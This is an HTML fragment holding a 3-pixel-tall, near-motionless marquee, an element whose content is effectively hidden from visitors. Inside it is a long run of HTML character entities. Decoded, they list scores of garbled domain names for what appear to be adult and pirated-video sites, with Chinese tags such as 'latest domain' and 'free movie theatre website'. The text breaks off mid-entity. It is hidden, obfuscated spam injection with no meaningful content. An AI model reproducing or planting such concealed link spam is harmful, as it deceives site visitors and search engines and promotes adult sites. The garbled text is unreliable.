     <marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
       &#87;&#87;&#87;&#70;&#69;&#70;&#69;&#54;&#54;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#55;&#67;&#87;&#48;&#77;&#10;&#26368;&#26032;&#22495;&#21517;&#87;&#87;&#87;&#82;&#69;&#82;&#69;&#82;&#69;&#54;&#54;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#68;&#72;&#46;&#84;&#79;&#80;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#76;&#54;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#77;&#73;&#89;&#65;&#53;&#57;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#66;&#85;&#76;&#85;&#57;&#57;&#53;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#49;&#50;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#49;&#50;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#82;&#69;&#23234;&#23376;&#46;&#67;&#79;&#77;&#10;&#27431;&#32654;&#51;&#80;&#87;&#87;&#87;&#69;&#82;&#69;&#51;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#49;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#57;&#75;&#65;&#78;&#75;&#65;&#78;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#44;&#82;&#69;&#82;&#69;&#65;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#46;&#67;&#78;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#46;&#67;&#79;&#77;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#54;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#67;&#79;&#77;&#26085;&#26412;&#30005;&#24433;&#10;&#87;&#87;&#87;&#46;&#77;&#46;&#48;&#56;&#48;&#56;&#68;&#89;&#10;&#87;&#87;&#87;&#46;&#82;&#50;&#48;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#50;&#48;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#55;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#55;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#90;&#90;&#90;&#49;&#51;&#46;&#67;&#79;&#77;&#32593;&#31449;&#22810;&#23569;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#76;&#83;&#80;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#68;&#52;&#50;&#46;&#67;&#79;&#77;&#55;&#49;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#57;&#76;&#85;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#56;&#57;&#76;&#85;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#83;&#72;&#73;&#83;&#72;&#73;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#83;&#72;&#73;&#83;&#72;&#73;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#32;&#52;&#52;&#52;&#68;&#76;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#65;&#79;&#70;&#85;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#83;&#65;&#83;&#65;&#46;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#51;&#52;&#68;&#89;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#86;&#86;&#86;&#86;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#55;&#56;&#90;&#84;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#65;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#65;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#48;&#54;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#66;&#66;&#66;&#90;&#89;&#90;&#46;&#67;&#79;&#77;&#32593;&#31449;&#20449;&#24687;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#82;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#82;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#66;&#77;&#77;&#50;&#51;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#73;&#88;&#73;&#88;&#57;&#48;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#66;&#66;&#76;&#85;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#55;&#84;&#84;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#65;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#88;&#66;&#88;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#85;&#66;&#65;&#79;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#72;&#85;&#84;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#51;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#44;&#69;&#65;&#44;&#51;&#50;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#57;&#57;&#50;&#84;&#86;&#88;&#22312;&#32447;&#31119;&#21033;&#10;&#87;&#87;&#87;&#46;&#57;&#74;&#73;&#85;&#82;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#74;&#73;&#85;&#82;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#48;&#84;&#84;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#55;&#49;&#48;&#84;&#84;&#67;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#55;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#55;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#35831;&#35760;&#20303;&#26368;&#26032;&#22495;&#21517;&#88;&#70;&#89;&#89;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#75;&#77;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#75;&#77;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#74;&#56;&#52;&#67;&#79;&#77;&#95;&#10;&#56;&#49;&#88;&#65;&#46;&#67;&#79;&#77;&#39321;&#34121;&#10;&#87;&#87;&#87;&#46;&#87;&#85;&#77;&#65;&#48;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#85;&#77;&#65;&#48;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#65;&#78;&#71;&#75;&#85;&#95;&#67;&#10;&#87;&#87;&#87;&#46;&#89;&#70;&#88;&#88;&#81;&#81;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#74;&#76;&#87;&#65;&#78;&#71;&#76;&#85;&#79;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#78;&#88;&#74;&#87;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#78;&#88;&#74;&#87;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#48;&#76;&#85;&#46;&#85;&#83;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#48;&#76;&#85;&#85;&#83;&#95;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#95;&#49;&#50;&#51;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#95;&#53;&#54;&#56;&#55;&#56;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#83;&#66;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#89;&#89;&#49;&#50;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#78;&#88;&#83;&#79;&#83;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#75;&#65;&#78;&#67;&#65;&#79;&#66;&#73;&#78;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#82;&#82;&#51;&#95;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#53;&#50;&#54;&#44;&#84;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#57;&#52;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#57;&#52;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#95;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#55;&#53;&#86;&#86;&#86;&#95;&#67;&#79;&#95;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#88;&#67;&#65;&#79;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#53;&#67;&#53;&#67;&#53;&#67;&#95;&#67;&#79;&#77;&#26368;&#26032;&#22320;&#22336;&#10;&#74;&#65;&#80;&#65;&#78;&#69;&#83;&#69;&#80;&#80;&#69;&#69;&#10;&#65279;&#87;&#87;&#87;&#44;&#68;&#71;&#67;&#70;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#79;&#84;&#84;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#79;&#84;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#57;&#71;&#69;&#46;&#73;&#67;&#85;&#50;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#58;&#52;&#52;&#75;&#75;&#77;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#80;&#69;&#78;&#69;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#80;&#69;&#78;&#69;&#68;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#81;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#57;&#81;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#84;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#84;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#70;&#90;&#68;&#80;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#70;&#90;&#68;&#80;&#88;&#67;&#79;&#77;&#95;&#10;&#53;&#53;&#54;&#54;&#20813;&#36153;&#30005;&#24433;&#38498;&#32593;&#31449;&#10;&#87;&#87;&#87;&#95;&#56;&#49;&#48;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#73;&#51;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#73;&#51;&#51;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#49;&#88;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#49;&#88;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#50;&#22235;&#34382;&#24433;&#24211;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#57;&#50;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#57;&#50;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#79;&#77;&#95;&#67;&#72;&#85;&#78;&#83;&#80;&#65;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#55;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#55;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#53;&#50;&#52;&#67;&#79;&#77;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#22312;&#32447;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#82;&#82;&#88;&#88;&#46;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#79;&#72;&#78;&#78;&#89;&#87;&#65;&#83;&#46;&#66;&#73;&#90;&#95;&#87;&#87;&#87;&#74;&#79;&#72;&#78;&#78;&#89;&#87;&#65;&#83;&#66;&#73;&#90;&#95;&#10;&#90;&#90;&#90;&#88;&#88;&#88;&#88;&#82;&#66;&#49;&#51;&#67;&#79;&#85;&#78;&#10;&#65279;&#87;&#87;&#87;&#53;&#50;&#84;&#65;&#79;&#83;&#69;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#48;&#53;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#48;&#53;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#49;&#46;&#67;&#79;&#77;&#90;&#72;&#10;&#87;&#87;&#87;&#46;&#74;&#72;&#87;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#72;&#87;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#85;&#85;&#55;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#83;&#69;&#83;&#69;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#89;&#69;&#89;&#69;&#76;&#85;&#57;&#54;&#51;&#53;&#57;&#50;&#87;&#65;&#78;&#71;&#10;&#87;&#87;&#87;&#46;&#90;&#71;&#70;&#76;&#88;&#88;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#90;&#71;&#70;&#76;&#88;&#88;&#67;&#78;&#95;&#10;&#91;&#67;&#80;&#93;&#64;&#80;&#31601;&#26032;&#83;&#65;&#79;&#72;&#85;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#91;&#10;&#87;&#87;&#87;&#95;&#52;&#51;&#83;&#73;&#72;&#85;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#78;&#72;&#53;&#53;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#57;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#57;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#52;&#57;&#88;&#88;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#80;&#46;&#67;&#78;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#88;&#89;&#88;&#67;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#69;&#73;&#53;&#64;&#49;&#48;&#48;&#84;&#65;&#76;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#65292;&#88;&#20058;&#68;&#89;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#54;&#51;&#56;&#44;&#67;&#79;&#77;&#10;&#77;&#73;&#89;&#65;&#54;&#55;&#57;&#34588;&#33469;&#84;&#86;&#10;&#87;&#87;&#87;&#46;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#88;&#46;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#85;&#71;&#79;&#78;&#71;&#66;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#50;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#95;&#67;&#79;&#77;&#87;&#87;&#95;&#55;&#55;&#65;&#66;&#65;&#66;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#90;&#73;&#52;&#46;&#67;&#79;&#77;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#44;&#67;&#79;&#87;&#78;&#10;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#95;&#50;&#56;&#52;&#10;&#87;&#87;&#87;&#88;&#73;&#69;&#69;&#66;&#65;&#82;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#74;&#51;&#51;&#54;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#74;&#51;&#51;&#54;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#65;&#80;&#65;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#65;&#80;&#65;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#54;&#82;&#82;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#72;&#72;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#81;&#72;&#68;&#88;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#72;&#68;&#88;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#54;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#54;&#54;&#80;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#53;&#72;&#83;&#46;&#67;&#79;&#77;&#46;&#10;&#66;&#66;&#83;&#44;&#87;&#69;&#53;&#54;&#48;&#44;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#88;&#87;&#70;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#88;&#87;&#70;&#83;&#67;&#79;&#77;&#95;&#10;&#49;&#48;&#50;&#52;&#80;&#79;&#82;&#78;&#88;&#80;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#51;&#48;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#51;&#48;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#83;&#74;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#83;&#74;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#74;&#44;&#67;&#79;&#78;&#10;&#65;&#86;&#55;&#57;&#46;&#67;&#79;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#49;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#51;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#77;&#77;&#46;&#67;&#79;&#77;&#46;&#56;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#89;&#83;&#87;&#72;&#67;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#83;&#87;&#72;&#67;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#86;&#79;&#83;&#83;&#49;&#54;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#83;&#73;&#90;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#46;&#84;&#84;&#89;&#67;&#80;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#76;&#69;&#48;&#48;&#54;&#95;&#67;&#79;&#82;&#77;&#10;&#87;&#87;&#87;&#44;&#74;&#74;&#90;&#90;&#27745;&#44;&#67;&#79;&#77;&#10;&#49;&#50;&#55;&#72;&#72;&#72;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#83;&#65;&#79;&#72;&#85;&#50;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#56;&#56;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#57;&#57;&#68;&#68;&#51;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#69;&#51;&#50;&#50;&#46;&#67;&#79;&#78;&#10;&#53;&#50;&#48;&#88;&#73;&#78;&#88;&#73;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#51;&#73;&#73;&#46;&#67;&#79;&#77;&#46;&#77;&#72;&#84;&#10;&#87;&#87;&#87;&#95;&#50;&#48;&#54;&#95;&#67;&#79;&#77;&#89;&#85;&#10;&#87;&#87;&#87;&#65;&#73;&#78;&#73;&#67;&#65;&#79;&#48;&#49;&#77;&#51;&#85;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#83;&#67;&#83;&#67;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#55;&#81;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#55;&#81;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#45;&#67;&#88;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#45;&#67;&#88;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#89;&#65;&#87;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#51;&#73;&#73;&#46;&#67;&#79;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#65;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#69;&#69;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#78;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#89;&#79;&#85;&#90;&#90;&#46;&#67;&#79;&#77;&#20013;&#25991;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#53;&#75;&#75;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#66;&#56;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#73;&#83;&#69;&#66;&#65;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#77;&#73;&#44;&#88;&#88;&#88;&#95;&#87;&#87;&#87;&#81;&#73;&#77;&#73;&#88;&#88;&#88;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#65;&#85;&#84;&#79;&#78;&#69;&#87;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#65;&#85;&#84;&#79;&#78;&#69;&#87;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#49;&#51;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22320;&#22336;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#76;&#69;&#90;&#73;&#74;&#74;&#74;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#66;&#66;&#78;&#57;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#56;&#55;&#52;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#77;&#86;&#49;&#49;&#56;&#56;&#95;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#8553;&#88;&#88;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#54;&#57;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#57;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#57;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#83;&#69;&#82;&#73;&#66;&#73;&#10;&#87;&#87;&#87;&#46;&#78;&#71;&#53;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#71;&#53;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#50;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#88;&#73;&#85;&#50;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#67;&#72;&#69;&#78;&#71;&#82;&#69;&#78;&#52;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#53;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#78;&#68;&#89;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#68;&#89;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#55;&#55;&#69;&#46;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#72;&#72;&#67;&#79;&#78;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#66;&#81;&#88;&#74;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#66;&#81;&#88;&#74;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#78;&#88;&#88;&#67;&#78;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&